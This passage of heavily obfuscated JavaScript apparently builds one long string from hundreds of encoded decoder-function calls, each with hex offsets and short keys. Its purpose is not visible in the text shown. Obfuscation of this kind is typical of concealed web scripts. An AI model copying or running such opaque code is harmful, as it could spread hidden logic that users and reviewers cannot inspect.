0x1cd,0x2a3,0x56,'9]qx',0x30a)+_0x16c6a7(0x2f8,0x291,0x40a,'oso8',0x70)+_0x118979('hps8',0x8e1,0x668,0x91c,0x75f)+_0x16c6a7(0x4de,0x293,0x1a4,'oG%j',0x170)+_0x118979('PGlc',0x725,0xa51,0xa7f,0x95e)+_0x118979('Rpxo',0x425,0x778,0x40f,0x508)+_0x118979('hps8',0x815,0x797,0x865,0x6ff)+_0x16c6a7(0x1ff,0x2e7,0x16e,'DyoK',0xaf)+_0x967c82(']4)P',-0x46,-0x26d,-0xb7,0x186)+_0x4e5ad7(0x698,0x4bb,0x4a5,0x3c3,'oso8')+_0x118979('PEDY',0x777,0x5ec,0x997,0x737)+_0x16c6a7(0x3d3,0x14a,0x34c,'1jE@',0x372)+_0x118979('*bK0',0x692,0x7f9,0x44c,0x57d)+_0x3bc47c(0x35c,0x3e1,0x1d1,'Njg7',0x1f8)+_0x16c6a7(0x140,0x32b,0x3b8,'PEDY',0x23c)+_0x118979('el%e',0x93b,0x8e2,0x9d9,0x90a)+_0x3bc47c(0x157,0x90,-0xbc,'!gtX',0x118)+_0x16c6a7(0x39d,0x5a2,0x45e,'@fAI',0x5c6)+_0x3bc47c(0x409,0x543,0x566,'#Ly]',0x5ce)+_0x3bc47c(0x3d1,0x5c4,0x298,'L44$',0x431)+_0x3bc47c(0x303,0x590,0x2aa,'@fAI',0x41f)+_0x3bc47c(0x1f0,0x14,0x47,'NUva',0x417)+_0x3bc47c(0x18c,-0x1c,0x3e0,'OKD1',0x42)+_0x3bc47c(0x3f3,0x281,0x392,'U(3K',0x2bb)+_0x3bc47c(0x1c1,0x3dd,0x58,'r[V9',0x117)+_0x16c6a7(0x215,0x44b,0x668,'r^Hn',0x400)+_0x118979('e3)&',0x7c7,0xa35,0xaea,0x8f0)+_0x4e5ad7(0x793,0x595,0x64a,0x3ce,'i&ck')+_0x3bc47c(0x324,0x453,0x319,'!gtX',0x12f)+_0x3bc47c(0x72,0x12,-0xf4,'kSQ@',-0x87)+_0x118979('oso8',0x5a7,0x3cf,0x44a,0x657)+_0x4e5ad7(0x85d,0x473,0x68b,0x81e,'hps8')+_0x4e5ad7(0x381,0x277,0x351,0x396,'Rpxo')+_0x967c82('l5S)',0x6b,0x2,-0x1a5,-0x1fd)+_0x16c6a7(0xae,0x2ca,0x1ce,'r[V9',0x13a)+_0x16c6a7(0x443,0x337,0x221,'PEDY',0x457)+_0x967c82('aSEA',-0x109,-0x1c4,-0x15c,-0x16))+(_0x118979('u$$a',0x64b,0x88a,0x648,0x602)+_0x967c82('oso8',-0x49,0x81,-0xef,-0x1e4)+_0x16c6a7(0x46a,0x276,0x1b6,'R6nB',0xdb)+_0x4e5ad7(0x5fb,0x44e,0x48b,0x53e,'l5S)')+_0x118979('OKD1',0x6ed,0xad6,0x920,0x897)+_0x16c6a7(0x395,0x1f2,0x46f,'QPC6',0xc9)+_0x16c6a7(0x30c,0x52d,0x2d1,'4n)o',0x5df)+_0x16c6a7(0x51e,0x440,0x1df,'aSEA',0x65d)+_0x118979('*bK0',0x77c,0x665,0x554,0x7d0)+_0x4e5ad7(0x5c8,0x76a,0x62c,0x621,'aSEA')+_0x3bc47c(0x509,0x43e,0x463,'hi7k',0x2ee)+_0x3bc47c(0x25a,0x1ae,0x263,'9]qx',0x1ef)+_0x4e5ad7(0x6db,0x3d1,0x5e0,0x3c3,'oG%j')+_0x967c82('R6nB',-0x182,-0x339,-0x290,-0x25d)+_0x118979('9]qx',0x7dd,0xc03,0x836,0x9ca)+_0x118979('QPC6',0xa76,0x683,0x8e6,0x8ec)+_0x4e5ad7(0x1e4,0x228,0x325,0x236,'5*@J')+_0x4e5ad7(0x7cc,0x3fb,0x561,0x41e,'!gtX')+_0x118979('V(XZ',0x5f4,0x743,0x5f4,0x603)+_0x3bc47c(0x2ca,0x2da,0x3d2,'Kzj&',0x147)+_0x118979('QPC6',0x560,0x71b,0x93d,0x727)+_0x16c6a7(0x2c8,0x2c0,0x328,'QPC6',0x40f)+_0x3bc47c(0x1fe,0x1a7,0x330,'fl$c',-0x6a)+_0x118979(']4)P',0x7d8,0x90b,0x5b8,0x776)+_0x3bc47c(0x4a5,0x5b7,0x3b7,'kSQ@',0x2d9)+_0x16c6a7(0x140,0x369,0x51a,'LTnM',0x184)+_0x4e5ad7(0x437,0x5c8,0x559,0x704,'DyoK')+_0x967c82('U(3K',0x11d,-0x52,0x170,-0x75)+_0x3bc47c(0x44a,0x435,0x49e,'8r2X',0x6ab)+_0x967c82('LTnM',0x154,0x255,0x161,0x30c)+_0x4e5ad7(0x3a4,0x24e,0x3c1,0x5d0,'oso8')+_0x4e5ad7(0x725,0x7aa,0x5d2,0x63d,'!gtX')+_0x4e5ad7(0x50a,0x5ca,0x386,0x541,'hi7k')+_0x16c6a7(0x3b2,0x381,0x2bb,'NUva',0x239)+_0x16c6a7(0x3d1,0x379,0x35c,'sYHd',0x10e)+_0x3bc47c(0x2a2,0x9d,0x1de,'R6nB',0x1da)+_0x118979('NUva',0x81a,0x4d8,0x786,0x6c8)+_0x16c6a7(0x377,0x353,0x429,'Kzj&',0x1ed)+_0x967c82('V(XZ',-0xf5,-0x76,0xf4,0x12c)+_0x16c6a7(0x32d,0x4fb,0x3a6,']4)P',0x2bc)+_0x967c82('4n)o',-0x16b,-0x98,-0x278,-0x160)+_0x4e5ad7(0x416,0x2bb,0x438,0x606,'r^Hn')+_0x4e5ad7(0x23d,0x330,0x2f9,0x429,'#Ly]')+_0x118979('fl$c',0xb69,0x787,0x77b,0x9d1)+_0x967c82('4n)o',0x195,0x423,-0x4e,0x21d)+_0x4e5ad7(0x7e5,0x7be,0x61a,0x77b,'*bK0')+_0x3bc47c(0x48d,0x59e,0x2ab,'oso8',0x5b6)+_0x118979('V(XZ',0x609,0x7b6,0x462,0x619)+_0x16c6a7(0x74,0x2f2,0xb4,'t!U^',0x93)+_0x967c82('JN&]',-0x1be,-0x3d3,-0x379,0x33)+_0x967c82('V(XZ',0x143,0x22c,0x84,0x10c)+_0x16c6a7(0xa1,0x1ad,0x2a1,'DyoK',0x2c9)+_0x4e5ad7(0x570,0x754,0x6ab,0x769,'LTnM')+_0x967c82('DyoK',0x24e,0x29b,0x4bd,0x239)+_0x118979('BpnD',0x9c9,0x947,0x70b,0x865)+_0x4e5ad7(0x152,0x489,0x352,0x104,'hi7k')+_0x16c6a7(0x280,0x24e,0x35f,'QPC6',0x30f)+_0x118979('kWNk',0x57c,0x768,0x706,0x67e)+_0x16c6a7(0x263,0x260,0x229,'sYHd',0x244)+_0x967c82('JN&]',0xfa,0x299,0x29,0x20d)+_0x118979('JGP]',0x426,0x6de,0x405,0x534)+_0x4e5ad7(0x205,0x281,0x393,0x41b,'U(3K')+_0x4e5ad7(0x36c,0x3a0,0x434,0x21a,']4)P')+_0x3bc47c(0x334,0x485,0x301,'Rpxo',0x20a)+_0x967c82('Kzj&',-0x5e,0x13f,-0x2d0,-0x45)+_0x3bc47c(0x16c,0x124,0x96,'el%e',0x192)+_0x118979('oG%j',0x9e5,0x660,0x71e,0x845)+_0x3bc47c(0x415,0x53e,0x55a,'Njg7',0x3eb)+_0x3bc47c(0x2ac,0x3e8,0x414,'r[V9',0x248)+_0x118979('hi7k',0x69d,0x959,0x9ad,0x7bc)+_0x3bc47c(0x2e5,0x44f,0x394,'05]S',0x297)+_0x967c82('L44$',0x149,0x32e,-0xdc,0xe0)+_0x967c82('9]qx',-0xa4,0x40,0x163,0x100)+_0x4e5ad7(0x3df,0x61f,0x473,0x491,'V(XZ')+_0x16c6a7(0x5bf,0x36e,0x479,'Kzj&',0x396)+_0x16c6a7(0x22a,0x16b,0x350,'PEDY',0xcf)+_0x967c82('05]S',0x6d,-0x5f,-0xd,-0x16f)+_0x118979('4n)o',0x7bb,0x780,0x987,0x7c2)+_0x3bc47c(0x4cc,0x63f,0x3d5,'kWNk',0x264)+_0x3bc47c(0x134,0x3b,0x162,'Rpxo',0x62)+_0x118979('1jE@',0xabb,0x81d,0x873,0x8dd)+_0x3bc47c(0x52a,0x6fe,0x619,'Kzj&',0x41b)+_0x3bc47c(0x39e,0x1c6,0x16b,'U(3K',0x5ef)+_0x4e5ad7(0x5c8,0x208,0x3ea,0x363,'#Ly]')+_0x4e5ad7(0x581,0x2ab,0x34e,0x181,'t!U^')+_0x16c6a7(0x31e,0x305,0x266,'JN&]',0x320)+_0x4e5ad7(0x495,0x4e3,0x4cb,0x360,'U(3K')+_0x967c82('LoJ3',0x31e,0x4f2,0x4d7,0xdf)+_0x967c82('r[V9',-0x91,-0x196,-0x312,-0xe4)+_0x118979('PGlc',0x73c,0xaa3,0x81e,0x835)+_0x118979('G(zL',0x403,0x648,0x321,0x538)+_0x3bc47c(0x11a,0x141,-0x82,'hps8',-0x123)+_0x16c6a7(0x56d,0x4e7,0x551,'LTnM',0x60e)+_0x3bc47c(0x24b,0x229,0x4d7,'t!U^',0x177)+_0x118979('kSQ@',0x95c,0xbcf,0x96a,0x9c5)+_0x967c82('*bK0',0x1a5,-0xde,0x44,0x41b)+_0x967c82('u$$a',0x78,0x7,0x1ef,-0x1d3)+_0x4e5ad7(0x4e2,0x634,0x49e,0x315,'l5S)')+_0x118979('aSEA',0x66d,0x6f8,0x6d7,0x7b4)+_0x16c6a7(0x244,0x322,0x40a,'u$$a',0x276)+_0x4e5ad7(0x78a,0x46b,0x51c,0x5a8,'#Ly]')+_0x4e5ad7(0x532,0x8a8,0x69e,0x893,'R6nB')+_0x16c6a7(0x218,0x2df,0x47d,'fl$c',0x112)+_0x16c6a7(0x1bc,0x255,0x309,'G(zL',0x1c4)+_0x118979('PGlc',0x986,0x759,0x932,0x8ab)+_0x16c6a7(0x711,0x4e1,0x558,'OKD1',0x35f)+_0x4e5ad7(0x17b,0x238,0x2cf,0x1fb,'aSEA')+_0x16c6a7(0xb3,0x211,0x41,'G(zL',-0x59)+_0x4e5ad7(0x311,0x4e8,0x340,0x33c,'LTnM')+_0x4e5ad7(0x63d,0x6fa,0x70e,0x6f2,'MRKd')+_0x16c6a7(0x1dd,0xfe,0x194,'l5S)',0x200)+_0x3bc47c(0x3be,0x48e,0x1a4,'Njg7',0x219)+_0x4e5ad7(0x60c,0x7d6,0x6fc,0x505,'4n)o')+_0x118979('#Ly]',0x58d,0x941,0x6f3,0x7d5)+_0x16c6a7(0x694,0x469,0x2eb,'L44$',0x254)+_0x118979('u$$a',0x518,0x476,0x409,0x512)+_0x118979(']4)P',0xa63,0x78f,0x8cd,0x830)+_0x4e5ad7(0x347,0x185,0x297,0x70,'el%e')+_0x967c82('l5S)',-0x3,0x210,0x8c,-0x280)+_0x16c6a7(0x4df,0x26c,0x33,'H&dt',0x475)+_0x3bc47c(0x93,0x310,-0x3e,'5*@J',0x174)+_0x4e5ad7(0x31d,0x479,0x451,0x230,'QPC6')+_0x16c6a7(0x222,0x352,0x425,'*bK0',0x47c)+_0x967c82('fl$c',-0x6b,0xa5,-0x11f,0xb9)+_0x118979('QPC6',0x6d2,0x608,0x8af,0x74d)+_0x118979('oso8',0xae1,0x987,0x94d,0x879)+_0x3bc47c(0x2fd,0x2fd,0x495,'r^Hn',0x3b3)+_0x3bc47c(0x14d,-0x92,0x35a,'e3)&',0x2f6)+_0x967c82('l5S)',0x28b,0x264,0xf4,0x1e4)+_0x118979('NUva',0x733,0x604,0x76e,0x7e4)+_0x118979('sYHd',0x52e,0x436,0x6ac,0x65b)+_0x967c82('fl$c',0x300,0x12b,0x561,0x1f1)+_0x4e5ad7(0x540,0x402,0x376,0x304,'Njg7')+_0x3bc47c(0x267,0xe8,0x407,'9]qx',0x17)+_0x118979('#Ly]',0x7c4,0x71b,0xa6a,0x89c)+_0x118979('l5S)',0x7c4,0x4bd,0x79e,0x70c)+_0x3bc47c(0x331,0x422,0x52d,'e3)&',0x41f)+_0x118979('NUva',0x7cf,0x951,0xb33,0x998)+_0x4e5ad7(0x5cd,0x3d1,0x3a7,0x374,']4)P')+_0x4e5ad7(0x522,0x58d,0x66c,0x5b2,'H&dt')+_0x967c82('L44$',0x314,0x569,0x2fe,0x1ed)+_0x3bc47c(0x3a6,0x3d5,0x45d,']4)P',0x2c1)+_0x118979('Kzj&',0xa1e,0x71e,0x76a,0x7ae)+_0x4e5ad7(0x33c,0x60c,0x46a,0x524,'el%e')+_0x967c82('!gtX',-0x35,0x17,0x229,-0x5)+_0x4e5ad7(0x29a,0x5f9,0x495,0x614,'i&ck')+_0x4e5ad7(0x14a,0x2d6,0x2f0,0x350,'9]qx')+_0x967c82('r^Hn',-0x1b5,-0x173,-0x2c8,-0x3e0)+_0x967c82('kWNk',0x115,0x5f,0x395,0x140)+_0x967c82('r^Hn',-0x1aa,-0x4a,-0x75,0x14)+_0x3bc47c(0x42c,0x3a7,0x5d3,'8r2X',0x1e3)+_0x118979('Kzj&',0x7f5,0x834,0x7fe,0x9c9)+_0x16c6a7(0x5af,0x4a3,0x3d9,'9]qx',0x4a2)+_0x4e5ad7(0x841,0x6fc,0x769,0x7e0,'hi7k')+_0x16c6a7(0x1d8,0x43e,0x3fc,'kSQ@',0x56d)+_0x16c6a7(0x437,0x3b0,0x539,'V(XZ',0x15a)+_0x16c6a7(0x638,0x429,0x5ea,'i&ck',0x3f3)+_0x16c6a7(0x47a,0x34a,0x343,'JGP]',0xdf)+_0x967c82('R6nB',-0x1dc,-0xa4,-0x36a,-0x22f)+_0x16c6a7(0x1f5,0xea,-0x11c,'DyoK',0x1e8)+_0x118979('l5S)',0x8b7,0x6d0,0x7e3,0x6cc)+_0x16c6a7(-0x17f,0xce,-0x11d,'aSEA',-0x33)+_0x3bc47c(0x12d,-0x14,0x3a5,'JGP]',0x20b)+_0x16c6a7(0x44a,0x4fe,0x40c,'Kzj&',0x618)+_0x16c6a7(0x3a1,0x343,0x51e,'aSEA',0xb6)+_0x4e5ad7(0x741,0x5be,0x5cc,0x7a8,'#Ly]')+_0x967c82('05]S',0x19f,0x49,0x275,0x31e)+_0x16c6a7(0x55b,0x33e,0x392,'el%e',0x444)+_0x4e5ad7(0x73b,0x3af,0x517,0x532,'kWNk')+_0x4e5ad7(0x566,0x9c4,0x75e,0x6ea,'hps8')+_0x16c6a7(0x1a0,0x1da,-0x27,'@fAI',0x1d7)+_0x4e5ad7(0x661,0x700,0x71f,0x86c,'t!U^')+_0x4e5ad7(0x293,0x70c,0x47f,0x37c,'4n)o')+_0x3bc47c(0x241,0x25b,0x214,'sYHd',0x52)+_0x118979('l5S)',0x775,0x81d,0x8cc,0x9c7)+_0x967c82('fl$c',-0xef,0xab,-0x1f3,-0x199)+_0x967c82('e3)&',-0xe8,0xf8,-0x21d,0x98)+_0x118979('05]S',0x3f6,0x316,0x6a1,0x57b)+_0x3bc47c(0xc6,-0x6f,0x63,'H&dt',0x1e4)+_0x16c6a7(0xc7,0xcd,-0xd0,'5*@J',0x2ea)+_0x118979('1jE@',0x957,0x9fa,0x5ea,0x7fb)+_0x3bc47c(0x442,0x6ae,0x6bb,'hps8',0x2b3)+_0x3bc47c(0xcb,0x39,0x1f6,'IdLF',-0x36)+_0x4e5ad7(0x680,0x82d,0x713,0x8e7,'e3)&')+_0x16c6a7(-0xf0,0x146,0xd7,'hi7k',0x277)+_0x118979('H&dt',0x7d3,0x48a,0x46c,0x6f6)+_0x3bc47c(0x441,0x364,0x395,'PEDY',0x677)+_0x4e5ad7(0x4ba,0x1a2,0x364,0x4f4,'oG%j')+_0x16c6a7(0x380,0x518,0x2c4,'@fAI',0x50e)+_0x118979('LoJ3',0xa9a,0x9a6,0x7ff,0x9f2)+_0x967c82('H&dt',-0x1f,0x21d,-0x113,-0x12)+_0x967c82('PGlc',0x239,0x90,0xbb,0x40d)+_0x118979('IdLF',0xa31,0xa2e,0xbb8,0x988)+_0x967c82('1jE@',0x1d5,0x22b,0x220,0x2a8)+_0x967c82('MRKd',0x163,0x1cd,0x33e,0xf3)+_0x16c6a7(0x49b,0x5bd,0x75f,'Njg7',0x6a1)+_0x4e5ad7(0x528,0x5ce,0x6b8,0x506,'R6nB')+_0x118979('@fAI',0x9d9,0x9f0,0x8a8,0x985)+_0x16c6a7(0x5cc,0x5cd,0x4e4,'kSQ@',0x340)+_0x16c6a7(0x5a6,0x540,0x795,'5*@J',0x3b5))+(_0x118979('t!U^',0x987,0x8e1,0xb79,0x8ee)+_0x4e5ad7(0x8f3,0x6e1,0x6c9,0x567,'oG%j')+_0x16c6a7(0x7f1,0x592,0x7ff,'LTnM',0x42d)+_0x3bc47c(0x55f,0x6e3,0x372,'u$$a',0x77d)+_0x118979('fl$c',0x736,0x722,0x735,0x92a)+_0x4e5ad7(0x1da,0x622,0x3e3,0x334,'oG%j')+_0x4e5ad7(0x4ca,0x215,0x47b,0x62c,'L44$')+_0x967c82('LoJ3',0x1fa,-0x1c,0x2ea,0x288)+_0x4e5ad7(0x5c8,0x79c,0x673,0x524,'kWNk')+_0x16c6a7(0x586,0x350,0x1e3,'oG%j',0x418)+_0x3bc47c(0xd5,0x9c,0xff,'u$$a',0xb3)+_0x16c6a7(0x301,0x388,0x2e9,'aSEA',0x293)+_0x118979('5*@J',0x6a4,0x5d5,0x803,0x5a5)+_0x3bc47c(0x86,0x215,0x17f,'MRKd',0x19d)+_0x118979('U(3K',0x644,0x781,0x856,0x65e)+_0x16c6a7(0x4e4,0x31e,0x22c,'NUva',0x107)+_0x4e5ad7(0x5a9,0x274,0x480,0x4d2,'aSEA')+_0x4e5ad7(-0xa,0x164,0x282,0x1bc,'Njg7')+_0x3bc47c(0x4ad,0x605,0x303,'Kzj&',0x4cc)+_0x4e5ad7(0x699,0x713,0x566,0x2dd,'Njg7')+_0x3bc47c(0x1b6,0x8f,0x2c2,'Njg7',0x404)+_0x967c82('kSQ@',0x16,0xcc,-0x6e,0x1ad)+_0x4e5ad7(0x4bf,0x504,0x730,0x8cd,'kWNk')+_0x3bc47c(0xe3,0xcf,0x8,'sYHd',0x103)+_0x16c6a7(0x456,0x2ec,0x577,'el%e',0x445)+_0x4e5ad7(0x4f8,0x86a,0x772,0x733,'l5S)')+_0x16c6a7(0x512,0x3d2,0x24a,'LoJ3',0x62b)+_0x118979('r[V9',0x7b2,0xa18,0x611,0x829)+_0x4e5ad7(0x4d1,0x517,0x745,0x557,'aSEA')+_0x16c6a7(0x396,0x2d1,0x71,'QPC6',0x2f5)+_0x4e5ad7(0x51e,0x451,0x60c,0x785,'PEDY')+_0x3bc47c(0x50c,0x58e,0x420,']4)P',0x704)+_0x16c6a7(0x30b,0x516,0x4a3,'kSQ@',0x304)+_0x118979('L44$',0x7fa,0x988,0x7ac,0x875)+_0x16c6a7(0x3f4,0x3fc,0x471,'*bK0',0x5a3)+_0x3bc47c(0x44c,0x5e1,0x35f,'NUva',0x2eb)+_0x967c82('LTnM',-0x17e,-0x380,0x2,-0x1e3)+_0x967c82('G(zL',0x85,0xe0,-0xed,-0x106)+_0x967c82('sYHd',0x294,0x294,0x4f3,0x279)+_0x118979('fl$c',0xbfc,0xb08,0x7d1,0x97a)+_0x3bc47c(0x47c,0x3e3,0x61d,'JN&]',0x42e)+_0x3bc47c(0x420,0x2c6,0x2c3,'aSEA',0x594)+_0x967c82('5*@J',0x2e7,0x2dc,0x24d,0x3e1)+_0x4e5ad7(0x69f,0x4f8,0x51e,0x498,'el%e')+_0x118979('4n)o',0xc53,0xb64,0xbc4,0x9de)+_0x3bc47c(0x237,0x49a,0x26c,'i&ck',0x54)+_0x118979('PEDY',0x6c8,0x757,0x92f,0x739)+_0x4e5ad7(0x5b0,0x616,0x5ce,0x536,'4n)o')+_0x4e5ad7(0x656,0x6f9,0x752,0x51c,'LTnM')+_0x4e5ad7(0x5b3,0x1c9,0x3ca,0x33f,'hi7k')+_0x118979('sYHd',0x311,0x3cc,0x3ba,0x533)+_0x4e5ad7(0x413,0x4a9,0x53c,0x5d2,'QPC6')+_0x16c6a7(0x33a,0x37e,0x551,'@fAI',0x33b)+_0x3bc47c(0x403,0x204,0x531,'U(3K',0x410)+_0x967c82('NUva',-0x86,-0x1e1,-0x18e,-0x314)+_0x16c6a7(0x2e8,0x394,0x178,'DyoK',0x270)+_0x967c82('Kzj&',-0x1b3,-0x144,0xbe,-0x423)+_0x118979('G(zL',0x972,0x6c0,0x823,0x948)+_0x967c82('hi7k',0xd5,0x3b,-0x10d,0x132)+_0x967c82('LoJ3',-0x1db,-0x17c,-0x40f,0x3)+_0x16c6a7(0x3a8,0x552,0x724,'aSEA',0x36b)+_0x118979('*bK0',0x7b4,0x49a,0x91a,0x71c)+_0x4e5ad7(0x45c,0x1ab,0x418,0x4e2,'MRKd')+_0x118979('kSQ@',0x8de,0x826,0x8de,0x69b)+_0x16c6a7(0x31d,0x4c9,0x738,'aSEA',0x4cf)+_0x16c6a7(0x3a0,0x11a,0x220,'DyoK',0x88)+_0x118979('1jE@',0x5cd,0x922,0x58b,0x69a)+_0x4e5ad7(0x406,0x30c,0x379,0x5d6,'kWNk')+_0x967c82('PGlc',0x22e,-0x33,0x64,0x2c2)+_0x4e5ad7(0x4a6,0x50c,0x4dc,0x60c,'el%e')+_0x4e5ad7(0x5e8,0x5ed,0x4b7,0x296,'05]S')+_0x16c6a7(0x674,0x41e,0x67d,'#Ly]',0x292)+_0x3bc47c(0x1d6,0x21d,0x172,'G(zL',0x173)+_0x4e5ad7(0x5cf,0x373,0x5a5,0x405,'4n)o')+_0x3bc47c(0x4c3,0x369,0x6f0,'9]qx',0x248)+_0x16c6a7(0x4e3,0x3de,0x5b0,'t!U^',0x5ae)+_0x3bc47c(0xd3,0x260,-0x59,'5*@J',0x115)+_0x118979('!gtX',0x462,0x5e0,0x782,0x51b)+_0x118979('i&ck',0x930,0x9cf,0x95a,0x8e5)+_0x3bc47c(0x23d,0x33f,0x2c,'oso8',0xcc)+_0x16c6a7(0x2e2,0x285,0x16e,'Kzj&',0xf7)+_0x3bc47c(0x271,0xd9,0x267,'PGlc',0x1dd)+_0x3bc47c(0x89,0x17d,-0x2c,'Njg7',-0x12)+_0x3bc47c(0x76,-0x1eb,0x229,'H&dt',-0x4e)+_0x967c82('IdLF',0x18b,0x137,-0x15,0x2a8)+_0x16c6a7(0x197,0x21b,-0x6b,'L44$',0xbd)+_0x967c82('kSQ@',0x17a,0x228,0x3f9,-0x55)+_0x118979('LoJ3',0x7ba,0x6ff,0x837,0x5df)+_0x118979('V(XZ',0x63c,0x9f5,0x7f1,0x89d)+_0x4e5ad7(0x103,0x326,0x2bb,0x19f,'Rpxo')+_0x3bc47c(0x337,0x52c,0x3ef,'MRKd',0x182)+_0x967c82('L44$',0x2ff,0x1ca,0x213,0xe9)+_0x4e5ad7(0x319,0xb4,0x285,0x385,'9]qx')+_0x967c82('oG%j',-0x1c2,-0x258,-0x1e4,-0x302)+_0x118979('NUva',0x889,0xaf3,0x837,0x9c8)+_0x4e5ad7(0x524,0x1f9,0x31e,0xa8,'U(3K')+_0x118979('L44$',0x841,0x51f,0x791,0x792)+_0x4e5ad7(0x5b1,0x63a,0x44b,0x517,'H&dt')+_0x16c6a7(0x3b2,0x38e,0x216,'kSQ@',0x386)+_0x4e5ad7(0x561,0x3ec,0x39c,0x60e,'U(3K')+_0x3bc47c(0x52d,0x727,0x5de,'JN&]',0x30e)+_0x3bc47c(0x258,0x9d,0x320,'u$$a',0x40d)+_0x4e5ad7(0x5c7,0x4bf,0x557,0x524,'PGlc')+_0x967c82('el%e',0x135,0x48,0x393,-0x91)+_0x3bc47c(0x147,0x181,0x375,'r[V9',-0x111)+_0x4e5ad7(0x43e,0x31a,0x448,0x401,'!gtX')+_0x118979('r^Hn',0x898,0x91b,0x82e,0x6db)+_0x4e5ad7(0x347,0x374,0x4b2,0x734,'*bK0')+_0x16c6a7(0x539,0x408,0x4e1,'r[V9',0x692)+_0x4e5ad7(0x49c,0x5e9,0x671,0x541,'hps8')+_0x4e5ad7(0x949,0x795,0x6f4,0x5e0,']4)P')+_0x118979('oso8',0x61c,0x761,0x656,0x656)+_0x967c82('!gtX',-0x14,-0x292,0x3b,-0x5f)+_0x967c82('hps8',-0x149,0x108,-0x1b6,0xac)+_0x16c6a7(0x3cf,0x21c,0x30b,'QPC6',0x4a0)+_0x4e5ad7(0x26f,0x360,0x45c,0x6c2,'R6nB')+_0x3bc47c(0xf2,0xc3,0x74,'4n)o',0x284)+_0x118979('Rpxo',0x75b,0xa7f,0x83e,0x85e)+_0x3bc47c(0x265,0x33b,0x330,'05]S',0x1e6)+_0x3bc47c(0x338,0x437,0x326,'4n)o',0xcf)+_0x118979('5*@J',0x82a,0x749,0x960,0x91c)+_0x4e5ad7(0x3ec,0x2c3,0x491,0x58b,'8r2X')+_0x3bc47c(0x233,0x162,0x251,'u$$a',0x303)+_0x967c82('4n)o',0x2b4,0x15c,0x44a,0x521)+_0x967c82('JN&]',0x1b4,0x2ff,0xbc,-0xc7)+_0x4e5ad7(0x620,0x487,0x416,0x361,'kSQ@')+_0x118979('H&dt',0x95e,0xa05,0xaa3,0x844)+_0x118979('#Ly]',0x890,0x833,0x991,0x986)+_0x3bc47c(0x3d9,0x338,0x519,'8r2X',0x60c)+_0x16c6a7(0x3e7,0x243,0x3f1,'Rpxo',0x39a)+_0x16c6a7(0xfd,0x21f,0x332,'JN&]',0x29c)+_0x118979('aSEA',0x819,0x489,0x54f,0x5a2)+_0x4e5ad7(0x4e8,0x9bf,0x74b,0x813,'@fAI')+_0x967c82('oG%j',-0x28,0xda,-0xf4,0x9f)+_0x16c6a7(0x3ec,0x551,0x5cc,'G(zL',0x32b)+_0x967c82('PEDY',-0x52,0x217,0xc3,0x161)+_0x16c6a7(0x14a,0x18a,0x35f,'hi7k',-0x3e)+_0x118979(']4)P',0x770,0x582,0x654,0x6c1)+_0x3bc47c(0x306,0x130,0x553,'PEDY',0x261)+_0x967c82('1jE@',0x1d6,-0x5d,0x195,-0x92)+_0x967c82('5*@J',0x2d2,0x21c,0x38a,0x1c8)+_0x4e5ad7(0x6e2,0x279,0x4ae,0x572,'oG%j')+_0x4e5ad7(0x484,0x441,0x330,0x1f9,'Njg7')+_0x4e5ad7(0x4a7,0x1fb,0x2c2,0x73,'Rpxo')+_0x16c6a7(0x68,0x148,0x2f0,'Kzj&',0x2f0)+_0x16c6a7(0x386,0x1f6,0x386,'fl$c',0x349)+_0x4e5ad7(0x110,0x3c7,0x263,0x22c,'8r2X')+_0x967c82('U(3K',0x142,0x305,0xeb,0x7d)+_0x16c6a7(0x52c,0x45e,0x429,'1jE@',0x5dd)+_0x967c82('hps8',-0x13b,-0x34e,0x100,0x44)+_0x118979('05]S',0x630,0x548,0x9fb,0x7cb)+_0x16c6a7(0x130,0x1cc,0x1f,'JGP]',0x3ae)+_0x118979('L44$',0x670,0x99c,0x80f,0x7f0)+_0x16c6a7(0x447,0x35b,0x502,'hi7k',0x2b8)+_0x4e5ad7(0x943,0x74c,0x6dd,0x7e4,'8r2X')+_0x3bc47c(0x3db,0x3c2,0x1cc,'05]S',0x4dd)+_0x967c82('Rpxo',0x74,-0x153,0x27b,-0x156)+_0x4e5ad7(0x7c8,0x62e,0x715,0x4aa,'Kzj&')+_0x967c82('e3)&',0x18d,0x274,0x288,0x351)+_0x118979('Njg7',0x8a5,0x8f2,0x9e1,0x94d)+_0x118979('DyoK',0x8f5,0x7a9,0x6c2,0x745)+_0x4e5ad7(0x6cd,0x7e0,0x71b,0x57b,'05]S')+_0x3bc47c(0x450,0x6b0,0x650,'r^Hn',0x5a4)+_0x3bc47c(0x3f5,0x436,0x375,'V(XZ',0x4c2)+_0x16c6a7(0x544,0x4ca,0x58f,']4)P',0x70b)+_0x4e5ad7(0x5d3,0x556,0x463,0x24a,'el%e')+_0x118979('4n)o',0x845,0x769,0x775,0x8b3)+_0x3bc47c(0x3c9,0x292,0x17c,'*bK0',0x2b2)+_0x4e5ad7(0x493,0x7e5,0x5aa,0x63c,'aSEA')+_0x118979('IdLF',0x886,0x561,0x8c4,0x775)+_0x16c6a7(0x398,0x2d4,0x2c6,'4n)o',0x303)+_0x967c82('V(XZ',0x199,0x1cb,-0x14,0xef)+_0x118979('OKD1',0x9f6,0x95e,0xbe2,0x969)+_0x16c6a7(-0xc,0x264,0x2a8,'hi7k',0x10e)+_0x16c6a7(0xf1,0xf9,-0x7e,'#Ly]',-0x171)+_0x967c82('!gtX',0x213,0x470,0x26c,0x1ff)+_0x16c6a7(0x23,0x289,0x224,'NUva',0x3d4)+_0x16c6a7(0x1a3,0x41f,0x2f1,'*bK0',0x2f0)+_0x118979('*bK0',0x746,0x63a,0x692,0x757)+_0x4e5ad7(0x2f3,0x1a0,0x304,0x315,'MRKd')+_0x16c6a7(0x477,0x431,0x3b1,'hps8',0x5d0)+_0x4e5ad7(0x2f3,0x509,0x2db,0x86,'4n)o')+_0x967c82('fl$c',-0x19a,-0x259,-0x37,-0x3a0)+_0x4e5ad7(0x6d4,0x641,0x6db,0x6e1,'OKD1')+_0x16c6a7(0x21d,0x2ea,0x5f,'kSQ@',0x277)+_0x4e5ad7(0x40d,0x430,0x3a5,0x3a2,']4)P')+_0x4e5ad7(0x503,0x31f,0x2f6,0x288,'*bK0')+_0x118979('V(XZ',0x60d,0x5b6,0x47e,0x546)+_0x967c82('LoJ3',0x93,0xb5,0x2c1,0x2b6)+_0x118979('5*@J',0x7dd,0x65a,0x7bd,0x8a3)+_0x118979('5*@J',0xc1c,0xb8e,0x994,0x9ac)+_0x16c6a7(0x549,0x4e3,0x631,'DyoK',0x593)+_0x3bc47c(0x447,0x4b5,0x58b,'05]S',0x50a)+_0x4e5ad7(0x5ce,0x8c5,0x750,0x822,'JGP]')+_0x967c82('r^Hn',0x2be,0x419,0x15a,0x38a)+_0x967c